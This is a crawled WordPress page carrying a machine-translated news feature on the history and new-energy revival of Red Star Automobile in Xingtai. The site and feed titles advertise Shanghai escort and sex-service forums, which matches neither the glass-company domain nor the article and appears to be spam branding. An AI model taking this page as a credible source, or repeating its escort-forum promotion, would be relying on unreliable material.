

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.dahongglass.cn/hanzhen/1928
body_size: 15772
content:
<!DOCTYPE html>
<html lang="zh-Hans" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Revisiting Red Star： Watch ＂Break the Cocoon and Become a Butterfly＂ Unleash the Rise of Xingtai Manufacturing &#8211; 爱上海419论坛-上海龙凤419-上海后花园论坛-上海品茶网</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="爱上海419论坛-上海龙凤419-上海后花园论坛-上海品茶网 &raquo; Feed" href="http://www.dahongglass.cn/feed" />
<link rel="alternate" type="application/rss+xml" title="爱上海419论坛-上海龙凤419-上海后花园论坛-上海品茶网 &raquo; 评论 Feed" href="http://www.dahongglass.cn/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.dahongglass.cn/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.dahongglass.cn%2Fhanzhen%2F1928" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.dahongglass.cn/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.dahongglass.cn%2Fhanzhen%2F1928&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=http://www.dahongglass.cn/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=http://www.dahongglass.cn/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=http://www.dahongglass.cn/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=http://www.dahongglass.cn/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=http://www.dahongglass.cn/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=http://www.dahongglass.cn/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=http://www.dahongglass.cn/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=http://www.dahongglass.cn/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=http://www.dahongglass.cn/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='genericons-css' href='http://www.dahongglass.cn/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='http://www.dahongglass.cn/wp-content/themes/twentysixteen/style.css?ver=20221101' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='http://www.dahongglass.cn/wp-content/themes/twentysixteen/css/blocks.css?ver=20221004' media='all' />
<script src="http://www.dahongglass.cn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://www.dahongglass.cn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://www.dahongglass.cn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.dahongglass.cn/wp-json/wp/v2/posts/1928" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.dahongglass.cn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://www.dahongglass.cn/hanzhen/1928" />
<link rel='shortlink' href='http://www.dahongglass.cn/?p=1928' />
</head>

<body class="wp-singular post-template-default single single-post postid-1928 single-format-standard wp-embed-responsive wp-theme-twentysixteen">
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">跳至内容</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="http://www.dahongglass.cn/" rel="home">爱上海419论坛-上海龙凤419-上海后花园论坛-上海品茶网</a></p>
										</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">菜单</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="主菜单">
															</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-1928" class="post-1928 post type-post status-publish format-standard hentry category-hanzhen tag-103 tag-131 tag-146 tag-132 tag-67 tag-12">
	<header class="entry-header">
		<h1 class="entry-title">Revisiting Red Star： Watch ＂Break the Cocoon and Become a Butterfly＂ Unleash the Rise of Xingtai Manufacturing</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p style="text-align: center"><img decoding="async" src="http://www.dahongglass.cn/wp-content/uploads/2023/03/6TC8GDk4.jpg" style="max-width: 100%;"/></p>
<p>The newly launched Red Star Automobile new energy city logistics vehicle. Photo by Su Linhao</p>
<p>Recently, the production workshop of Hebei Red Star Automobile Manufacturing Co., Ltd. was a busy scene: the robotic arm flew up and down, the AGV trolley shuttled back and forth, the data on the screen jumped, and the technical workers were busy working&#8230; A brand new energy city logistics vehicle drove out of the production line in an orderly manner.</p>
<p>Back in time, back in the 20th century, Red Star Motor carried the pride of the people of Xingtai: China&#8217;s first station wagon was produced here; the country&#8217;s first highly automated automobile production line was established; in 1976, it was honored as &quot;Oriental Beauty&quot; at the Paris Auto Expo; it was awarded honorary titles such as &quot;Top 500 Domestic Enterprises&quot; and &quot;Top Ten Stars in Hebei&quot;. However, due to various factors, Red Star Motor once fell into silence.</p>
<p>In recent years, in order to realize the dream of revitalizing the automobile industry, the whole city has overcome various difficulties, seized the opportunities of the times, and promoted Red Star Automobile to regain its new life. Not long ago, Red Star Automobile&#8217;s first batch of new energy urban logistics vehicles BOX1 was mass-produced and delivered to customers. With the completion of the four major workshop technical transformation projects, Red Star has fully entered the state of automated production in the new era, becoming an important engine to promote the transformation and upgrading of Xingtai&#8217;s automobile industry.</p>
<p>■ Products have gone global and won the reputation of &quot;Oriental Beauty&quot;</p>
<p>&quot;Red Star cars have been continuously driven from Xingtai to the national market, and have also become designated vehicles for state organs.&quot; Recalling the glory of the 1970s and 1980s, Zhang Hongge, the former chief engineer of Red Star Automobile, is still excited.</p>
<p>As one of the earliest state-owned automobile manufacturers after the founding of the People&#8217;s Republic of China, Red Star Automobile was established in Beijing in 1960 and moved to Xingtai in 1970. The year of the relocation, the new factory began construction and was completed and put into operation, producing the first Red Star brand 620 station wagon.</p>
<p>Liu Minghai, chairperson of Red Star Automobile, introduced that at that time, Red Star Automobile also encountered some difficult technical problems. While studying relevant literature and analyzing advanced automobile samples at home and abroad, the staff proposed plans and conducted tests to overcome one difficulty after another.</p>
<p>Soon, Red Star Motor was favored by the market with its excellent products and quality, and the HX6400 station wagon became a leading product in the domestic industry. With its special chassis design, Red Star Motor was very popular in the market, and the &quot;Red Star Technology&quot; was promoted all over the country.</p>
<p>The appearance of Red Star Automobile has brought unprecedented pride to the people of Xingtai. Red Star Automobile became the designated car of the original CCTV &quot;China Quality Miles&quot; program team. During the national border visit, it drove 50,000 kilometers continuously without any failure, and won the China Consumers Association &quot;Consumers Trust Domestic Car Gold Award&quot;; represented China in the Paris Automobile Expo, and was praised as &quot;Oriental Beauty&quot; by the world&#8217;s auto authorities. The product has also been foreign aid to Tanzania, Zambia and other 23 countries.</p>
<p>■ All the way ups and downs, persevering to usher in new opportunities</p>
<p>Entering the late 1990s, Red Star Motor encountered development difficulties in the face of changes in the global automotive manufacturing landscape and other factors.</p>
<p>It has four complete manufacturing processes of stamping, welding, painting and final assembly, and has the qualification of &quot;dual production&quot; of fuel vehicles and new energy electric vehicles. How can Red Star Automobile be reborn and regain its former glory? Xingtai people have poured a lot of effort into this.</p>
<p>&quot;We have been confused and confused, but our determination to save Red Star Automobile and expand and strengthen the new energy automobile industry has never wavered; we have been anxious and tired, but our belief in reviving the&#8217;two steam and one drag &#8216;and rejuvenating the&#8217;car dream&#8217; of Xingtai people has never changed.&quot; Wang Yinming, secretary of the Xindu District Party Committee, said that in the face of the dual pressure of ensuring qualification and development, when the epidemic was serious last year, the district party committee and district government research team drove north to Changchun to seek cooperation and went south to Ningbo to negotiate docking.</p>
<p>With the strong leadership of the municipal party committee and municipal government and the efforts of cadres at all levels, Red Star Automobile has ushered in new hope: in April this year, Know New Energy Technology Co., Ltd. deepened cooperation with Xindu District, fully launched the research and development and production of Red Star new energy vehicles, and worked together to create a new variety of new energy urban logistics vehicles.</p>
<p>With a goal, there is a direction to work towards. Produce a prototype car, get an announcement, focus on technical improvement, and fast mass production&#8230; More than 200 days and nights, more than 1,000 staff, turned Red Star Automobile from an old factory with a strong historical imprint into a vibrant new enterprise.</p>
<p>In May this year, Red Star Automobile launched a technical transformation upgrade, which integrated domestic advanced automobile production equipment and stable and reliable manufacturing processes, realized digital control and management, and greatly improved the production accuracy and production efficiency of vehicle manufacturing. Red Star Automobile&#8217;s automation process level has reached the industry&#8217;s leading level.</p>
<p>Subsequently, Red Star Motors&#8217; HX5030X pure electric van transporter and HX1030 pure electric truck chassis were approved by the Ministry of Industry and Information Technology for the production of road motor vehicle products, meeting the conditions for mass marketing.</p>
<p>Competing for a new energy track to rejuvenate the dream of Xingtai people</p>
<p>The return of &quot;Red Star&quot; is no longer what it used to be.</p>
<p>On December 9th, the Xingtai New Energy Logistics Vehicle Industry Development Conference was held at the Red Star Automobile Factory. At the meeting, the first domestic all-positive R &amp; D and design new energy urban logistics vehicle BOX1 developed by Red Star Automobile was rolled off the production line and delivered to customers on site, marking the full resumption of production of the &quot;two cars and one drag&quot; that carried the dream of Xingtai people to revive the automobile industry, and opened a new chapter in our city to build a new energy city and reshape a strong manufacturing city.</p>
